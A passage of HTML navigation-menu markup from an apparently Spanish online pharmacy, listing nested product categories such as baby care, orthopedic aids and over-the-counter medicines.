href="https://farmaciallueca.com/parafarmacia-online/nutricion/medicina-oromolecular-farmacia.html"><span class="name">Medicina Ortomolecular</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/fito-terapia.html"><span class="name">Fitoterapia</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/detox.html"><span class="name">Detox</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/nutricion-deportiva.html"><span class="name">Probioticos</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/homeopatia.html"><span class="name">Homeopatia</span></a></li></ul></li><li class="level1  category-item has-active parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas.html"><span class="name">Mamás y Bebés</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia.html"><span class="name">Embarazo y Lactancia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/test-embarazo.html"><span class="name">Test embarazo</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/vitaminas.html"><span class="name">Vitaminas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/aceites.html"><span class="name">Aceites</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/antiestrias.html"><span class="name">Antiestrias</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/saca-leches.html"><span class="name">Saca leches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/pezoneras.html"><span class="name">Pezoneras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/fajas.html"><span class="name">Fajas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/cuidados-especificos.html"><span class="name">Cuidados especificos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/post-parto.html"><span class="name">Post-parto</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil.html"><span class="name">Alimentacion bebes </span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/potitos.html"><span class="name">Potitos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/leches.html"><span class="name">Leches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/papillas-y-cereales.html"><span class="name">Papillas y Cereales</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/snacks.html"><span class="name">Snacks</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/sin-gluten.html"><span class="name">Sin glutén</span></a></li></ul></li><li class="level2  category-item has-active parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil.html"><span class="name">Cuidado e higiene infantil</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/antimosquitos.html"><span class="name">Antimosquitos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/crema-culo.html"><span class="name">Cambio del Pañal</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/piel-atopica.html"><span class="name">Piel atópica</span></a></li><li class="level3  category-item active"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/dolor-encias.html"><span class="name">Dolor encias</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/cremas-e-hidratacion.html"><span class="name">Cremas e Hidratación</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/colonias.html"><span class="name">Colonias</span></a></li></ul></li><li class="level2  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura.html"><span class="name">Puericultura</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/chupetes.html"><span class="name">Chupetes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/biberones.html"><span class="name">Biberones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/broches.html"><span class="name">Broches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/juguetes.html"><span class="name">Juguetes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/mordedores.html"><span class="name">Mordedores</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/sonajeros.html"><span class="name">Sonajeros</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/tetinas.html"><span class="name">Tetinas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/recambios.html"><span class="name">Recambios</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/detergente.html"><span class="name">Detergente</span></a></li></ul></li></ul></li><li class="level1  category-item parent ox-dropdown--megamenu parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia.html"><span class="name">Ortopedia</span><i class="ox-menu-arrow"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/alquiler-ortopedia.html"><span class="name">Alquiler Ortopedia</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad.html"><span class="name">Movilidad</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/sillas-de-ruedas-y-andadores.html"><span class="name">Sillas de ruedas y andadores</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/muletas.html"><span class="name">Muletas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/scooter.html"><span class="name">Scooter</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/accesorios-para-silla-de-ruedas.html"><span class="name">Accesorios para silla de ruedas</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/conteras-para-muletas-y-andadores.html"><span class="name">Conteras para muletas y andadores</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene.html"><span class="name">Higiene</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/elevadores-y-reposa-brazos.html"><span class="name">Elevadores y reposa brazos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/sillas-de-wc-con-ruedas.html"><span class="name">Sillas de WC con ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/sillas-y-taburetes-de-ducha-y-ba-o.html"><span class="name">Sillas y taburetes de ducha y baño</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/asientos-y-barras-abatibles.html"><span class="name">Asientos y barras abatibles</span></a></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/orinales-y-cu-as.html"><span class="name">Orinales y cuñas</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/orinales-y-cu-as/cuidado-personal-e-intimo.html"><span class="name">Cuidado personal e intimo</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/accesorio-para-ba-o.html"><span class="name">Accesorio para baño</span></a></li><li class="level3  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso.html"><span class="name">Descanso</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/colchones-antiescaras.html"><span class="name">Colchones antiescaras</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/cojines-antiescaras.html"><span class="name">Cojines antiescaras</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/barandillas.html"><span class="name">Barandillas</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/protectores-de-barandilla.html"><span class="name">Protectores de barandilla</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/camas-electronicas.html"><span class="name">Camas electronicas</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/sillones-basculantes.html"><span class="name">Sillones basculantes</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/mesitas-auxiliares-y-almohadas.html"><span class="name">Mesitas auxiliares y almohadas</span></a></li></ul></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/colchones-antiescaras.html"><span class="name">Colchones antiescaras</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas.html"><span class="name">Gruas</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/gruas-de-elevacion-y-traslado.html"><span class="name">Gruas de elevación y traslado</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/gruas-de-bidepestacion-y-traslado.html"><span class="name">Gruas de bidepestación y traslado</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/arneses.html"><span class="name">Arneses</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad.html"><span class="name">Obesidad</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/sillas-de-ruedas.html"><span class="name">Sillas de ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/caminadores-y-bastones.html"><span class="name">Caminadores y bastones</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria.html"><span class="name">Pediatria</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/buggies.html"><span class="name">Buggies</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/caminadores-y-bastones.html"><span class="name">Caminadores y bastones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/sillas-de-ruedas.html"><span class="name">Sillas de ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/ba-o.html"><span class="name">Baño</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/asientos.html"><span class="name">Asientos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/accesorios.html"><span class="name">Accesorios</span></a></li></ul></li><li class="level2  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia.html"><span class="name">Accesorios del dia a dia</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/cubiertos.html"><span class="name">Cubiertos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/tijeras.html"><span class="name">Tijeras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/pastilleros.html"><span class="name">Pastilleros</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/vasos-y-tazas.html"><span class="name">Vasos y tazas</span></a></li></ul></li></ul></div></div></div></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/ocular.html"><span class="name">Ocular</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/irritacion.html"><span class="name">Irritación</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/sequedad.html"><span class="name">Sequedad</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/alergia.html"><span class="name">Alergia</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental.html"><span class="name">Higiene Bucal</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/colutorios.html"><span class="name">Colutorios</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/pastas-de-dientes-y-cepillos.html"><span class="name">Pastas de dientes </span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/pegamento-dentadura.html"><span class="name">Pegamento dentadura</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/llagas-y-aftas.html"><span class="name">Accesorios</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/cepillos-de-dientes.html"><span class="name">Cepillos de dientes</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal.html"><span class="name">Higiene Corporal</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal/hidratantes.html"><span class="name">Hidratantes</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal/limpieza-corporal.html"><span class="name">Limpieza corporal</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima.html"><span class="name">Cuidado e higiene intima</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/cistitis.html"><span class="name">Cistitis</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/flora-vaginal.html"><span class="name">Flora vaginal</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/vitaminas-embarazo-y-lactancia.html"><span class="name">Vitaminas embarazo y lactancia</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones.html"><span class="name">Músculos y articulaciones</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/dolor.html"><span class="name">Dolor </span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/piernas-pesadas.html"><span class="name">Piernas pesadas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/complementos-con-colageno.html"><span class="name">Complementos con colageno</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad.html"><span class="name">Sexualidad</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/lubricantes.html"><span class="name">Lubricantes</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/preservativos.html"><span class="name">Preservativos</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/libido.html"><span class="name">Libido</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies.html"><span class="name">Cuidado de pies</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/hidratacion.html"><span class="name">Hidratación</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/piernas-cansadas.html"><span class="name">Piernas cansadas</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/tratamiento-u-as.html"><span class="name">Tratamiento uñas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/pie-diabetico.html"><span class="name">Pie diabético</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica.html"><span class="name">Higiene naso-otica</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica/productos-nasales.html"><span class="name">Productos Nasales</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica/productos-oticos.html"><span class="name">Productos Oticos </span></a></li></ul></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/preservativos-y-lubricantes.html"><span class="name">Preservativos y lubricantes</span></a></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/capilar.html"><span class="name">Capilar</span></a></li><li class="level1  category-item ox-dropdown--megamenu"><a href="https://farmaciallueca.com/parafarmacia-online/productos-veterinarios.html"><span class="name">Veterinaria</span></a></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/ofertas-y-promociones.html"><span class="name">Promociones</span></a></li><li class="level1  category-item parent ox-dropdown--megamenu parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos.html"><span class="name">Medicamentos</span><i class="ox-menu-arrow"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level2  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado.html"><span class="name">Síntomas de Gripe y Resfriado</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/afonia.html"><span class="name">Afonia</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/prevencion-de-resfriados.html"><span class="name">Prevención de resfriados</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/tos-con-moco.html"><span class="name">Tos con moco</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/tos-seca-con-o-sin-picor-de-garganta.html"><span class="name">Tos seca con o sin picor de garganta</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/anticatarrales.html"><span class="name">Anticatarrales</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/fiebre-y-dolor-de-garganta.html"><span class="name">Fiebre y dolor de garganta</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural.html"><span class="name">Cosmetica Natural</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria.html"><span class="name">Herboristeria y fitoterapia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/acidez.html"><span class="name">Acidez</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/laxantes.html"><span class="name">Laxantes</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/drenantes.html"><span class="name">Drenantes</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/depurativos.html"><span class="name">Depurativos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/ocular-y-auditivo.html"><span class="name">Ocular y auditivo</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/neuronal.html"><span class="name">Neuronal</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/capilar.html"><span class="name">Capilar</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/cosmetica-natural.html"><span class="name">Cosmetica Natural</span></a></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia.html"><span class="name">Homeopatia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/granulos.html"><span class="name">Granulos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/dosis.html"><span class="name">Dosis</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/mundo-boiron.html"><span class="name">Mundo Boiron</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/mundo-lenhing.html"><span class="name">Mundo Lenhing</span></a></li></ul></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos.html"><span class="name">Complementos Naturales</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/vitaminas-y-minerales.html"><span class="name">Vitaminas y minerales</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/aceites-esenciales.html"><span class="name">Aceites esenciales</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/aminoacidos.html"><span class="name">Aminoacidos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/equilibrio-intestinal.html"><span class="name">Equilibrio intestinal</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/probioticos.html"><span class="name">Probioticos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/antioxidantes.html"><span class="name">Antioxidantes</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/acidos-grasos.html"><span class="name">Acidos grasos</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/flores-de-bach.html"><span class="name">Flores de Bach</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/alimentacion.html"><span class="name">Alimentación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/ortomolecular.html"><span class="name">Ortomolecular</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/cuida-tu-linea.html"><span class="name">Cuida tu linea</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion.html"><span class="name">Circulación</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/hemorroides.html"><span class="name">Hemorroides</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/retencion-liquidos.html"><span class="name">Retención líquidos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/retorno-venoso1.html"><span class="name">Retorno venoso</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor.html"><span class="name">Dolor</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/lumbar.html"><span class="name">Lumbar</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/cabeza.html"><span class="name">Cabeza</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/espalda.html"><span class="name">Espalda</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/rodilla-y-articulaciones.html"><span class="name">Rodilla y articulaciones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/menstrual.html"><span class="name">Menstrual</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/estomago.html"><span class="name">Estomago</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones.html"><span class="name">Articulaciones</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/parches.html"><span class="name">Parches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/sprays-y-roll-on.html"><span class="name">Sprays y roll-on</span></a></li><li class="level3  category-item last"><a 